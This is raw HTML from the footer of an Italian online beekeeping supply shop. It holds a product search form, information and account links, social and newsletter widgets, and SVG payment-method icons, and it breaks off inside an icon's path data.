<path d="M55.935 11.691l-5.547-5.547c-0.063-0.063-0.221-0.189-0.474-0.38v6.4h6.4c-0.189-0.252-0.316-0.41-0.379-0.474zM49.92 14.080c-0.714-0.075-0.879-0.208-1.28-0.64-0.394-0.362-0.659-0.759-0.64-1.28v-7.68h-38.444c-0.858 0-1.598 0.392-2.221 1.016-0.625 0.546-0.936 1.286-0.936 2.221v16.783c0 0.935 0.311 1.677 0.935 2.221 0.623 0.625 1.363 0.799 2.221 0.799h44.888c0.857 0 1.597-0.174 2.221-0.799 0.623-0.544 0.935-1.286 0.935-2.221v-10.42h-7.679zM11.845 21.908l-0.637 2.95h-1.607l1.628-7.46h4.289l-0.285 1.296h-2.677l-0.416 1.924h2.492l-0.295 1.291h-2.492zM19.611 24.858l-0.127-1.776h-2.492l-0.906 1.776h-1.686l4.037-7.491h1.965l0.774 7.491h-1.565zM28.237 19.092c-0.372-0.201-0.68-0.333-0.922-0.398s-0.483-0.097-0.722-0.097c-0.463 0-0.88 0.138-1.251 0.413s-0.669 0.681-0.894 1.217c-0.225 0.536-0.337 1.112-0.337 1.727 0 0.568 0.121 0.99 0.362 1.265s0.623 0.413 1.151 0.413c0.513 0 1.107-0.131 1.781-0.393v1.327c-0.699 0.261-1.402 0.392-2.108 0.392-0.892 0-1.586-0.254-2.081-0.763s-0.743-1.229-0.743-2.161c0-0.892 0.182-1.712 0.548-2.462s0.854-1.32 1.465-1.709 1.314-0.584 2.108-0.584c0.439 0 0.829 0.038 1.17 0.115s0.706 0.217 1.096 0.421l-0.623 1.276zM32.774 18.714l-1.338 6.144h-1.607l1.338-6.144h-1.855l0.29-1.316h5.322l-0.29 1.316h-1.861zM40.652 22.225c-0.2 0.905-0.583 1.587-1.149 2.046s-1.301 0.689-2.207 0.689c-0.745 0-1.33-0.193-1.756-0.579s-0.641-0.909-0.641-1.569c0-0.245 0.026-0.48 0.079-0.704l1.033-4.71h1.607l-1.022 4.69c-0.059 0.252-0.090 0.465-0.090 0.638 0 0.605 0.332 0.908 0.996 0.908 0.432 0 0.774-0.13 1.027-0.39s0.436-0.649 0.548-1.166l1.022-4.68h1.612l-1.059 4.827zM47.592 24.858h-1.749l-1.091-2.863h-0.627l-0.627 2.863h-1.607l1.628-7.46h1.892c0.833 0 1.458 0.173 1.876 0.52s0.627 0.856 0.627 1.526c0 0.538-0.146 0.999-0.437 1.386s-0.712 0.673-1.26 0.86l1.375 3.169zM54.115 18.694h-2.698l-0.353 1.638h2.513l-0.29 1.296h-2.513l-0.422 1.924h2.698l-0.285 1.306h-4.305l1.628-7.46h4.311l-0.285 1.297zM19.217 18.678v-0.184c-0.155 0.408-0.346 0.84-0.574 1.296l-0.991 1.965h1.755l-0.137-1.786c-0.036-0.445-0.053-0.876-0.053-1.291zM45.236 18.694h-0.39l-0.443 2.016h0.411c0.46 0 0.819-0.097 1.075-0.291s0.385-0.49 0.385-0.888c0-0.279-0.083-0.488-0.25-0.628s-0.43-0.209-0.788-0.209z"></path>
</svg>
<span class="screen-reader-text">Facture</span></div></div>


		</div>
					</div>

	

	<div id="col-1903346743" class="col medium-12 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<div class="searchform-wrapper ux-search-box relative form-flat is-small"><form role="search" method="get" class="searchform" action="https://www.apicolturaitalia.it/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>Tutti</option><option value="accessori">Accessori</option><option value="api-shop">Api Shop</option><option value="arnie-e-accessori">Arnie e Accessori</option><option value="cura-delle-api">Cura delle Api</option><option value="kit-apicoltura">Kit Apicoltura</option><option value="smielatori-e-maturatori">Smielatori e Maturatori</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Cerca:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Cerca&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Cerca" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Invia">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>

	<div id="gap-421669102" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-421669102 {
  padding-top: 54px;
}
</style>
	</div>
	

<div class="row row-collapse"  id="row-621980016">


	<div id="col-1402017596" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div id="text-839424808" class="text">
		

<h5>INFORMAZIONI</h5>
<ul>
 	<li>
<h6><a href="https://www.apicolturaitalia.it/chi-siamo/">CHI SIAMO</a></h6>
</li>
 	<li>
<h6><a href="https://www.apicolturaitalia.it/privacy-policy/">PRIVACY POLICY</a></h6>
</li>
 	<li>
<h6><a href="https://www.apicolturaitalia.it/cookie-policy/">COOKIE POLICY</a></h6>
</li>
 	<li>
<h6><a href="https://www.apicolturaitalia.it/resi-recesso/">RESI E DIRITTO DI RECESSO</a></h6>
</li>
 	<li>
<h6><a href="https://www.apicolturaitalia.it/pagamenti/">PAGAMENTI</a></h6>
</li>
 	<li>
<h6><a href="https://www.apicolturaitalia.it/spedizione/">SPEDIZIONE</a></h6>
</li>
</ul>
		
<style>
#text-839424808 {
  font-size: 1rem;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-338070640" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div id="text-272232122" class="text">
		

<h5>MIO ACCOUNT</h5>
<ul>
 	<li>
<h6><a href="https://www.apicolturaitalia.it/my-account/orders/">MIEI ORDINI</a></h6>
</li>
 	<li>
<h6><a href="https://www.apicolturaitalia.it/my-account/">MY ACCOUNT</a></h6>
</li>
 	<li>
<h6><a href="https://www.apicolturaitalia.it/cart/">CARRELLO</a></h6>
</li>
 	<li>
<h6><a href="https://www.apicolturaitalia.it/contatti/">CONTATTI</a></h6>
</li>
 	<li>
<h6><a href="https://www.apicolturaitalia.it/track-order/">TRACK ORDER</a></h6>
</li>
</ul>
		
<style>
#text-272232122 {
  font-size: 1rem;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-14675076" class="col medium-12 small-12 large-4"  >
				<div class="col-inner text-center"  >
			
			

<div class="social-icons follow-icons full-width text-left" style="font-size:83%"><span>I NOSTRI SOCIAL</span><a href="https://www.facebook.com/Apicolturaitalia" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Seguici su Facebook" aria-label="Seguici su Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="mailto:commerciale@apicolturaitalia.it" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Inviaci un&#039;email" aria-label="Inviaci un&#039;email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:+39 331/8568135" data-label="Phone" target="_blank" class="icon primary button circle tooltip phone" title="Chiamaci" aria-label="Chiamaci" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a></div>

	<div id="text-2389799972" class="text">
		

<iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FApicolturaitalia&amp;tabs=timeline&amp;width=340&amp;height=100&amp;small_header=false&amp;adapt_container_width=false&amp;hide_cover=false&amp;show_facepile=false&amp;appId" width="340" height="100" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe>
		
<style>
#text-2389799972 {
  font-size: 0.75rem;
  line-height: 0.75;
}
</style>
	</div>
	
	<div id="text-2377737452" class="text">
		

<h5>NEWSLETTER</h5>
		
<style>
#text-2377737452 {
  font-size: 1rem;
  line-height: 0.75;
  text-align: left;
}
</style>
	</div>
	

<div class="wpcf7 no-js" id="wpcf7-f2206-o1" lang="en-US" dir="ltr" data-wpcf7-id="2206">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/shop/apiguard-gel-antivarroa/#wpcf7-f2206-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2206" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2206-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="flex-row form-flat medium-flex-wrap">
	<div class="flex-col flex-grow">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email (required)" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="flex-col ml-half">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Sign Up" />
		</p>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="6"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_30451588">
								<div class="img-inner box-shadow-1 dark" style="margin:0px 0px 0px 0px;">
			<img width="1000" height="600" src="https://www.apicolturaitalia.it/wp-content/uploads/2023/03/logo-bio-vo-1000-50.jpg" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://www.apicolturaitalia.it/wp-content/uploads/2023/03/logo-bio-vo-1000-50.jpg 1000w, https://www.apicolturaitalia.it/wp-content/uploads/2023/03/logo-bio-vo-1000-50-667x400.jpg 667w, https://www.apicolturaitalia.it/wp-content/uploads/2023/03/logo-bio-vo-1000-50-768x461.jpg 768w, https://www.apicolturaitalia.it/wp-content/uploads/2023/03/logo-bio-vo-1000-50-800x480.jpg 800w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />						
					</div>
								
<style>
#image_30451588 {
  width: 48%;
}
</style>
	</div>
	


		</div>
					</div>

	


<style>
#row-1635888754 > .col > .col-inner {
  padding: 0px 0px 0px 0px;
}
</style>
</div>

		</div>

		
<style>
#section_1800046397 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(255,255,255);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
<span class="screen-reader-text">Stripe</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 